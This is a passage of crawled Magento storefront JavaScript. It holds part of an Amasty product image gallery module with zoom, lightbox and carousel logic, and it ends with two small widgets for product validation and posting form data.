                slickSlide: '.amasty-gallery-thumb-link.slick-slide'
            },
            lensDefaultSettings: {
                zoomType: 'lens',
                lensShape: 'round',
                lensSize: '200',
                borderSize: '1',
                containLensZoom: true
            },
            slidesPerViewMobile: 3,
            sliderHeight: '115px',
            sliderMarginBottom: '30px',
            xDown: null
        },

        /**
         * Initializes gallery.
         * @param {Object} config - Gallery configuration.
         * @param {String} element - String selector of gallery DOM element.
         */
        initialize: function (config, element) {
            this.insertPolyfills();
            var self = this,
                gallery = $('[data-gallery-role=gallery-placeholder]', '.column.main');
            this._super();
            this.config = config;
            this.config.origData = this.config.data.slice(0);
            this.config.modifiedData = this.config.origData.slice(0);
            $.each(this.config.modifiedData, function(index, item) {
                this.config.modifiedData[index] = Object.assign({}, item);
                this.config.modifiedData[index]['isMain'] = false;
            }.bind(this));

            this.element = element;
            this.galleryImages = $(this.galleryImagesSelector);

            if (this.isMobileAndTablet()) {
                this.config.options.zoom['zoomWindowPosition'] = 6;//th best position on the bottom of image
                this.config.options.zoom['zoomWindowWidth'] = 270;//the best choise for mobile
                this.config.options.zoom['zoomWindowHeight'] = 270;
            }

            this.destroyImages();

            this.generateProductImages();
            this.load();
            $(element).data('zoom_object', this);
            gallery.data('amasty_gallery', true);
            gallery.trigger('amasty_gallery:loaded');
        },

        reload: function (images, gallerySwitchStrategy) {
            var initialImages = [];
            if (!images || _.isEmpty(images[0])) {
                initialImages = this.config.origData;
            } else if (gallerySwitchStrategy == 'prepend') {
                initialImages = this.config.modifiedData;
            }
            this.config.data = $.merge($.merge([], images), initialImages);
            this.destroyImages();

            this.generateProductImages();
            this.load();
        },

        destroyImages: function () {
            $(this.mainImageContainerSelector).children(':not(.amlabel-position-wrapper)').remove();
            if (this.isMobileAndTablet()) {
                try{
                    this.galleryImages.slick('unslick');
                } catch(e) {
                    //sometimes for slow connections using 'unslick' option could break
                    // js script on a page. It shouldn't work before all content loaded
                }
            } else if (this.config.options.general.carousel) {
                $('#amasty-gallery-container').css({
                    'height': this.sliderHeight,
                    'margin-bottom': this.sliderMarginBottom
                });
            }
        },

        load: function () {
            var element = $(this.mainImageSelector);
            if (element) {
                var generalSettings = this.config.options.general;

                if (generalSettings.zoom || generalSettings.lightbox || this.config.options.zoom.image_change) {
                    this.loadZoom(element);
                }

                if (generalSettings.lightbox) {
                    this.loadLightbox(element);
                }
            } else {
                console.log('There are something wrong. The are not main product image')
            }
        },

        loadZoom: function (element) {
            var self = this,
                generalSettings = this.config.options.general;
            if (this.isMobileAndTablet() && this.config.options.carousel.main_image_swipe) {
                this.config.options.zoom.zoomType = null;
                this.addEventSwipe();
            }

            if (self.isMobileAndTablet() && this.config.options.zoom.zoomType != 'lens' && this.config.options.zoom.zoomType != null) {
                Object.assign(this.config.options.zoom, this.lensDefaultSettings)
            }

            $('.zoomContainer').remove();
            element.elevateZoom(this.config.options.zoom);

            if (self.isMobileAndTablet() && generalSettings.lightbox) {
                $('body').addClass('am-nozoom');
            }

            this.resolveZindex();
        },

        addEventSwipe: function () {
            $(document).off('touchstart.amSwatStart').on('touchstart.amSwatStart', this.handleTouchStart.bind(this));
            $(document).off('touchmove.amSwatMove').on('touchmove.amSwatMove', this.handleTouchMove.bind(this));
        },

        handleTouchStart: function (event) {
            const firstTouch = event.touches[0] || event.originalEvent.touches[0];

            this.xDown = firstTouch.clientX;
        },

        handleTouchMove: function (event) {
            if (!this.xDown) {
                return;
            }

            const xUp = event.touches[0].clientX;
            const xDiff = this.xDown - xUp;

            this.swipeMainImage($(this.mainImageSelector), xDiff > 0 ? 'next' : 'prev');

            this.xDown = null;
        },

        swipeMainImage: function (element, type) {
            var button = $('.slick-' + type),
                swiped = false,
                newImage = null,
                imageData = element.attr('src'),
                smallImage = $('.amasty-gallery-thumb-link[data-image="' + imageData + '"]:not(.slick-cloned)'),
                eventType = this.config.options.zoom.image_change;

            if (button.length) {
                button.trigger('click');
                swiped = true;
                $('.slick-current').trigger(eventType, swiped);
            } else {
                if (smallImage.length) {
                    if (type === 'prev') {
                        newImage = smallImage.prev();
                    } else {
                        newImage = smallImage.next();
                    }
                    swiped = true;
                    newImage.trigger(eventType, swiped);
                }
            }
        },

        isMobileAndTablet: function () {
            return /Android|webOS|iPhone|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
        },

        loadLightbox: function (element) {
            var self = this,
                galleryObject = element.data('elevateZoom');
            element.parent().addClass('am-custor-pointer');
            element.parent().unbind("click").bind("click", function(e) {
                $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                self.addFancyboxWcag();

                return false;
            });

            if(this.config.options.general.thumbnail_lignhtbox) {
                var slickStartTransform,
                    slickEndTransform;

                $(this.galleryContainerSelector + ' a').addClass('cursor-pointer').on('mousedown', function(e) {
                    slickStartTransform = $('#amasty-gallery-images .slick-track').css('transform');
                }).on('mouseup', function(e, swiped) {
                    var currentZoomImage = galleryObject.zoomImage;
                    slickEndTransform = $('#amasty-gallery-images .slick-track').css('transform');
                    galleryObject.zoomImage = $(this).data('zoom-image');
                    if (slickStartTransform == slickEndTransform && !swiped) {
                        $.fancybox.open(galleryObject.getGalleryList(), self.config.options.lightbox);
                        self.addFancyboxWcag();
                    }

                    galleryObject.zoomImage = currentZoomImage;
                });

                $(this.galleryContainerSelector + ' a').on('keyup', function(e) {
                    if (e.type === 'keyup' && e.which === 13) {
                        $(e.target).trigger('mousedown');
                        $(e.target).trigger('mouseup');
                    }
                });
            }
        },

        addFancyboxWcag: function () {
            $(this.selectors.fancyboxImage).attr('aria-label', $t('Gallery Image'));
            $(this.selectors.fancyboxThumbImage).attr('aria-label', $t('Gallery Image'));
        },

        resolveZindex: function () {
            var observer = new MutationObserver(subscriber),
                config = {
                    attributes: false,
                    characterData: false,
                    childList: true,
                    subtree: true,
                    attributeOldValue: false,
                    characterDataOldValue: false
                };

            function subscriber(mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.target.className === 'zoomContainer'
                          && mutation.nextSibling === null
                          && mutation.previousSibling === null) {

                        $(mutation.target).hover(
                            function() {
                                $(this).css('z-index', 998);
                            }, function() {
                                $(this).css('z-index', 'inherit');
                            }
                        );

                        observer.disconnect();
                    }
                });
            }

            observer.observe(document.body, config);
        },

        loadCarousel: function () {
            if (!this.config.options.general.carousel || this.galleryImages.hasClass('slick-slider')) {
                return;
            }

            var imageCount = this.galleryImages.find('a').length,
                firstImage = this.galleryImages.find('a img').first();

            if (imageCount <= 1) {
                return;
            }

            // check if images are loaded
            if ($(firstImage).height() > 0) {
                var config = this.config.options.carousel;

                if (!config.slidesToScroll) {
                    config.slidesToScroll = 1;
                }

                if (this.isMobileAndTablet() && config.slidesToShow > this.slidesPerViewMobile) {
                    config.slidesToShow = this.slidesPerViewMobile;
                }

                config.speed = 300;
                if ($('body').css('direction') === 'rtl') {
                    config.rtl = true;
                }

                this.galleryImages.removeClass('slick-initialized');
                this.galleryImages.slick(config);
            } else {
                $(firstImage).on('load', this.loadCarousel.bind(this));
            }
        },

        generateMainImage: function (imageObject) {
            var mainImageContainer = $(this.mainImageContainerSelector);
            if (mainImageContainer.length
                && !$('.amasty-main-image').length
                && (imageObject.type === 'image'
                    || (imageObject.type === undefined && imageObject.img)
                )
            ) {
                var element = $('<img>',{
                    id:  'amasty-main-image',
                    'data-zoom-image': imageObject.full,
                    class: 'amasty-main-image',
                    title: imageObject.caption,
                    alt: imageObject.caption,
                    src: imageObject.img
                });

                mainImageContainer.append(element);
                if (typeof(this.config.options.zoom.medium_size.width) !== "undefined") {
                    mainImageContainer.css({
                        width: this.config.options.zoom.medium_size.width
                    });
                }
            }
        },

        generateProductImages: function () {
            var self = this,
                galleryImagesContainer = this.galleryImages,
                mainImageGenerated = false;
            if (this.config.data.length && galleryImagesContainer.length) {
                if(this.isMobileAndTablet()
                && 'vertical' in this.config.options.carousel
                && 'verticalSwiping' in this.config.options.carousel
                ) {
                    this.config.options.general.carousel_position = 'under';
                    delete this.config.options.carousel.vertical;
                    delete this.config.options.carousel.verticalSwiping;
                }
                $('#amasty-gallery').addClass('position-' + this.config.options.general.carousel_position);

                if ($(this.galleryImagesSelector + ' .slick-slide').length != 0) {
                    $(this.galleryImagesSelector + ' .slick-track').html('');
                } else {
                    self.galleryImages.html('');
                }

                if (this.config.data.length >= 1) {
                    $.each(this.config.data, function (key, imageObject) {
                        if (imageObject.thumb) {
                            var element = $('<img>', {
                                class: 'amasty-gallery-image',
                                title: imageObject.caption,
                                alt: imageObject.caption,
                                width: self.config.options.zoom.small_size.width,
                                src: imageObject.thumb
                            });

                            element.on('load', function () {
                                if (!$(this).hasClass('gallery-slick-observed')) {
                                    self.galleryImages.find('a img').addClass('gallery-slick-observed');
                                }
                            });

                            var link = $('<a>', {
                                class: 'amasty-gallery-thumb-link',
                                'data-image': imageObject.img,
                                'data-zoom-image': imageObject.full,
                                'aria-label': $t('Thumb Link'),
                                title: imageObject.caption,
                                rel: 'amasty-gallery-group',
                                css: {
                                    'position': 'relative'
                                }
                            });

                            if (imageObject.type === 'video'
                                && imageObject.videoUrl
                            ) {
                                link.attr('data-video-url', imageObject.videoUrl);
                                link.addClass('video-thumb-icon');
                            }

                            link.append(element);

                            self.loadCarousel();

                            if (self.galleryImages.hasClass('slick-slider')) {
                                self.galleryImages.slick('slickAdd', link);
                            } else {
                                galleryImagesContainer.append(link);
                            }

                            if (imageObject.isMain) {
                                mainImageGenerated = true;
                                self.generateMainImage(imageObject);
                            }
                        }
                    });

                    var dataLength = 0;
                    this.config.data.forEach(function (elem) {
                        if (!$.isEmptyObject(elem)) {
                            dataLength++;
                        }
                    });

                    if (dataLength === 1) {
                        $(self.galleryImagesSelector).hide();
                    }
                    else {
                        $(self.galleryImagesSelector).show();
                    }
                }

                if (!mainImageGenerated) {
                    $.each(this.config.data, function(index ,imageObject) {
                        if (imageObject.img) {
                            self.generateMainImage(this);
                            return false;
                        }
                    });
                }

                if (this.config.options.zoom.image_change) {
                    $(this.galleryContainerSelector + ' a').addClass('cursor-pointer')
                }

                if ($(this.mainImageSelector).height() != 0) {
                    $(this.mainImageContainerSelector).css('min-height', ($(this.mainImageContainerSelector).height()));
                }
            } else {
                console.log('There are no images for this product or selector is wrong.');
            }
        },

        insertPolyfills: function () {
            if (typeof Object.assign != 'function') {
                // Must be writable: true, enumerable: false, configurable: true
                Object.defineProperty(Object, "assign", {
                    value: function assign(target, varArgs) { // .length of function is 2
                        'use strict';
                        if (target == null) { // TypeError if undefined or null
                            throw new TypeError('Cannot convert undefined or null to object');
                        }

                        var to = Object(target);

                        for (var index = 1; index < arguments.length; index++) {
                            var nextSource = arguments[index];

                            if (nextSource != null) { // Skip over if undefined or null
                                for (var nextKey in nextSource) {
                                    // Avoid bugs when hasOwnProperty is shadowed
                                    if (Object.prototype.hasOwnProperty.call(nextSource, nextKey)) {
                                        to[nextKey] = nextSource[nextKey];
                                    }
                                }
                            }
                        }
                        return to;
                    },
                    writable: true,
                    configurable: true
                });
            }
        }
    })
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Ewave_ExtendedBundleProduct/js/extends/validate-product.js
body_size: 319
content:
define([
    'jquery',
    'mage/mage',
    'Magento_Catalog/product/view/validation',
    'catalogAddToCart'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.productValidate', widget, {
            _create: function () {
                this._super();
                this.element.trigger('productValidateInitialized');
            }
        });

        return $.mage.productValidate;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Boolfly_Base/js/mage/dataPost.js
body_size: 988
content:
define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         * @param {Object} element
         */
        postData: function (params, element) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else if (params.data.isAjax && element) {
                if (!element.hasClass('active')) {
                    $.ajax({
                        type: 'POST',
                        url: params.action,
                        data: params.data,
                        showLoader: params.data.showLoader,
                        beforeSend: function () {
                            element.trigger('mage_data_post_before_send');
                        }
                    }).done(function(data) {
                        element.trigger('mage_data_post_done', data);
                    }).fail(function()  {
                        element.trigger('mage_data_post_fail');
                    });
                }
            } else {
                $form.appendTo('body').hide().submit();
            }
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});
